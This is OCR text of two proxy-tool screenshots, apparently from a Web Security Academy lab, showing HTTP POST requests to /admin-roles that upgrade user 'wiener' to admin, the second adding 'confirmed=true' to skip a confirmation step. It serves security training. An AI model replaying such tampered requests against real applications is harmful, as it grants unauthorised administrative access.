 Request Response
Raw Params Headers Hex
1 POST /admin-roles HTTP/1.1
2 Host: acb41fdb1ed3e86b80cc64b900ef00e6.web-security
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv
4 Accept: text/html,application/xhtml+xml,application
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q
6 Accept-Encoding: gzip, deflate
7 Referer: https://acb41fdb1ed3e86b80cc64b900ef00e6.w
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 30
10 Connection: close
11 Cookie: session=kHRQgkPqknnXA28Nn5xSfEjz2StCEuNh
12 Upgrade-Insecure-Requests: 1
13
14 username=wiener&action=upgrade
Request Response
Raw Params Headers Hex
1 POST /admin-roles HTTP/1.1
2 Host: acb41fdb1ed3e86b80cc64b900ef00e6.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: https://acb41fdb1ed3e86b80cc64b900ef00e6.web-security-academy.net/admin-roles
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 45
10 Connection: close
11 Cookie: session=kHRQgkPqknnXA28Nn5xSfEjz2StCEuNh
12 Upgrade-Insecure-Requests: 1
13
14 action=upgrade&confirmed=true&username=wiener